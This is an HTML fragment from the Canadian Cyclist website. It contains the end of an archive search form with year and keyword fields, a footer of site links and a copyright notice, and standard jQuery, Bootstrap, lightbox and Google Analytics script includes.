<option value="2019">2019</option>
<option value="2018">2018</option>
<option value="2017">2017</option>
<option value="2016">2016</option>
<option value="2015">2015</option>
<option value="2014">2014</option>
<option value="2013">2013</option>
<option value="2012">2012</option>
<option value="2011">2011</option>
<option value="2010">2010</option>
<option value="2009">2009</option>
<option value="2008">2008</option>
<option value="2007">2007</option>
<option value="2006">2006</option>
<option value="2005">2005</option>
<option value="2004">2004</option>
<option value="2003">2003</option>
<option value="2002">2002</option>
<option value="2001">2001</option>
<option value="2000">2000</option>
<option value="1999">1999</option>
<option value="1998">1998</option>
<option value="1997">1997</option>
</select>
    </div>
  </div>
 <div class="form-group">
    <label for="inputEmail3" class="col-sm-3 control-label">Key Word(s):</label>
	<div class="col-sm-9"><INPUT NAME="q" TYPE="text" SIZE="38" MAXLENGTH="100" class="form-control">
</div>
 
  <div class="form-group">
      <div class="col-sm-offset-3 col-sm-9"><br />
    <button type="submit" class="btn btn-primary" VALUE="Search">Search</button>
    </div>
  </div>
</form>


	</div>
</div>
	</div>
	<div class="col-md-2"></div>
</div>

<div class="row">
	<div class="col-md-2"></div>
	<div class="col-md-8"><br /><br />&nbsp;<br /></div>
	<div class="col-md-2"></div>
</div>
</div>	</div>	

<div class="row">
	<div class="col-md-1"></div>	
	<div class="col-md-10">


		<a class="btn btn-social-icon btn-twitter">
    <span class="fa fa-twitter"></span>
  </a>&nbsp;|&nbsp;<a class="btn btn-social-icon btn-facebook">
    <span class="fa fa-facebook"></span>
  </a><br />
		
		&nbsp;<a href="privacy_policy.php" class="greylink">Privacy Policy</a>&nbsp;|&nbsp;<a href="contact.php" class="greylink">Contact</a>&nbsp;|&nbsp;<a href="rss.php" class="greylink">Subscribe to RSS Feed</a>&nbsp;
		|&nbsp;<a href="logout.php" class="greylink">Logout</a>		<br />&nbsp;&copy; Copyright 1998-2026 Canadian Cyclist. All rights reserved.<br />
	</div>		
	<div class="col-md-1"></div>	

		
</div>
<! -- footer -->
    <!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
    <script src="/js/jquery-3.6.3.min.js"></script>

    <!-- Include all compiled plugins (below), or include individual files as needed -->
    <script src="js/bootstrap.min.js"></script>
    <script src="/js/lightbox.js"></script>
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-16907338-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-16907338-1');
    </script>
</body>
</html>
